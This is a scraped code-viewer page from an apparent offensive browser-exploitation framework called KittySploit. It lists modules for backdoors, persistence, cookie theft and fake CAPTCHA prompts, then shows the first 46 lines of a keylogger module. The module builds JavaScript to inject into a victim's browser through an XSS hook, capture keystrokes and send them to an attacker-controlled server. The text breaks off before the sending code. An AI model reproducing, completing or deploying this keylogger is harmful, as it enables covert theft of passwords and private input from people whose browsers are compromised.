 Room: df3cccb5e3f34af7 | Users: 1
aa
LOCALHOST
auxiliary
backdoors
browser_auxiliary
csrf
persistence
alert.py
capture_all_form.py
detect_properties.py
disable_devtools.py
execute_js.py
fake_captcha_permissions.py
find_similar_sessions.py
generate_fingerprint.py
get_cookies.py
hidden_form_capture.py
keylogger.py
play_sound.py
redirect.py
xss_dom_scanner.py
browser_exploits
linux
misc
kittyteam
browser_auxiliary/keylogger.py
COPY
SHARE
SAVE
1 from kittysploit import *
2 import time
3
4 class Module(BrowserAuxiliary):
5
6     __info__ = {
7         "name": "Keylogger",
8         "description": "Log keystrokes from browser victim and receive them in real-time",
9         "author": "KittySploit Team",
10         "browser": Browser.ALL,
11         "platform": Platform.ALL,
12         "session_type": SessionType.BROWSER,
13     }
14
15     timeout = OptInteger(30, "Timeout in seconds to stop the keylogger", True)
16
17     def run(self):
18         """Log keystrokes from the target browser session and receive them"""
19         # Generate unique command ID for keylogger
20         import uuid
21         keylogger_id = str(uuid.uuid4())
22
23         # JavaScript code to install keylogger
24         # The keylogger will send keystrokes to the server via the response API
25         # Get SERVER_HOST and SERVER_PORT from the xss_injection.js script via window.kittysploit
26         code_js = f"""
27         (function() {{
28             const KEYLOGGER_ID = '{keylogger_id}';
29
30             let SERVER_HOST = '127.0.0.1';
31             let SERVER_PORT = '8080';
32
33             if (window.kittysploit) {{
34                 if (typeof window.kittysploit.getServerHost === 'function') {{
35                     SERVER_HOST = window.kittysploit.getServerHost();
36                 }}
37                 if (typeof window.kittysploit.getServerPort === 'function') {{
38                     SERVER_PORT = window.kittysploit.getServerPort();
39                 }}
40             }}
41
42             // Store captured keystrokes
43             let keystrokes = [];
44             let keyloggerActive = true;
45
46             // Function to send keystrokes to server